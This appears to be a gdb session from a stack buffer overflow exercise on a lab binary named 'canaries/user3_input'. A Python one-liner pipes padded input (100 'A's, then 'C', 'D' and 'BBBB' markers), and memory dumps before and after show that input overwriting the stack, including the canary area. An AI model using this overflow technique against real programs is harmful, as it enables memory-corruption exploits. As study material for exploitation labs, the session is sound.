 The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/osboxes/canaries/user3_input < <(python -c 'print "Hello
" + "\n" + "A"*100 + "C" * 4 + "D" * 12 + "BBBB"')
Tell me your name, please
Hi Hello
What color is your hat?
Breakpoint 1, 0x0804859b in askUser ()
(gdb) x/24x $esp+160
0xbfffef60: 0x00000000 0xbffff004 0xb7fbb000 0x0000f017
0xbfffef70: 0xffffffff 0x0000002f 0xb7e14dc8 0xb7fd51b0
0xbfffef80: 0x00008000 0xb7fbb000 0xb7fb9244 0xb7e200fc
0xbfffef90: 0x00000001 0x00000000 0xb7e36a60 0x08a5f900
0xbfffefa0: 0x00000001 0xbffff064 0xbfffefb8 0x08048511
0xbfffefb0: 0xb7fbb3dc 0xbfffefd0 0x00000000 0xb7e20647
(gdb) c
Continuing.
Breakpoint 2, 0x080485a0 in askUser ()
(gdb) x/24x $esp+160
0xbfffef60: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffef70: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffef80: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffef90: 0x41414141 0x41414141 0x41414141 0x43434343
0xbfffefa0: 0x44444444 0x44444444 0x44444444 0x42424242
0xbfffefb0: 0xb7fbb300 0xbfffefd0 0x00000000 0xb7e20647
(gdb)